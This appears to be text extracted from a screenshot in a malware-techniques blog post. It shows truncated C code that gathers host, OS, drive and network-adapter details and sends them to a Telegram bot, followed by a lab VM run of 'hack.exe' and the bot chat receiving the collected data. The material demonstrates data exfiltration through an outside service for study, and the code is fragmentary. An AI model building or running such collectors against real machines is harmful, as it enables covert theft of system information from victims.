 sysInfo.dwNumberOfProcessors,
drives);
// Add IP address information
for (PIP_ADAPTER_INFO adapter = a
snprintf(systemInfo + strlen(sy
"Adapter Name: %s\n"
"IP Address: %s\n"
"Subnet Mask: %s\n"
"MAC Address: %02X-%02X-%02X-%0
adapter->AdapterName,
adapter->IpAddressList.IpAddres
adapter->IpAddressList.IpMask.S
adapter->Address[0], adapter->A
adapter->Address[3], adapter->A
}
char info[8196];
snprintf(info, sizeof(info), "{\"
int result = sendToTgBot(info);
if (result == 0) {
printf("ok =^..^=\n");
} else {
printf("nok <3()~\n");
}
win11-en-us (persistence) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/
PSWindows
PS C:\Users\zhzhu> cd Z:\2024-06-16-malware-trick-40\
PS Z:\2024-06-16-malware-trick-40> .\hack.exe
successfully sent to tg bot :)
successfully sent to tg bot :)
ok =^..^=
PS Z:\2024-
Search
CK
92
All chats
1
Work
Family
CS blogs
HackConf
Hacking
Edit
M
MeowBlogTest1 1:05PM
{"text":"Host Name: DESKTOP-26FQM...
MeowBlogTest1
bot
Adapter Name: {7801F500-1CCA-4D1B-AE0A-71627855A7E3}
IP Address: 192.168.118.191
Subnet Mask: 255.255.255.0
MAC Address: 08-00-27-62-E5-49
"}
1:03 PM
{"text":"meow-meow"} 1:05 PM
{"text":"Host Name: DESKTOP-26FQMOC
OS Version: 6.2.9200
Processor Architecture: 9
Number of Processors: 2
Logical Drives: 200000C
Adapter Name: {7801F500-1CCA-4D1B-AE0A-71627855A7E3}
IP Address: 192.168.118.191
Subnet Mask: 255.255.255.0
MAC Address: 08-00-27-62-E5-49
"}
1:05 PM
Write a message...